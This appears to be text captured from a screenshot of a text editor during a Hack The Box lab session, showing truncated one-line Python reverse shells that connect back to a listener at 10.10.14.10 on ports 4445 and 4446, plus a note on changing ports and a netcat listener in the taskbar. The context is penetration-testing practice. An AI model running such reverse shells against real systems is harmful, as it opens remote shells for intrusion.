 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
php- blue_notes.md endgame_poo_mnotes.md stabilize_shell.sh HTB_REMOTE.md exploit.py — remote exploit2.py linpeas.sh exploit.py — blunder templed.md fuse_notes.md linux_notes.md
BE SAFE
1 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.10",4445));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(
2
3
4 ket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.10",4446));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin
5
ECHO THE FIRST SCRIPT WITHOUT THE PYTHON -C TO A FILE EXPLOIT.PY
we just need to use another port, because the 4445 is in use, I chose 4446
Line 4, Column 115 Tab Size: 4 Python
sudo openvpn lab_dEfCoNnUlL.ovpn Mozilla Firefox nc -nlvp 4445 untitled • - Sublime Text (UNREGIS... 17:48
22/05/2021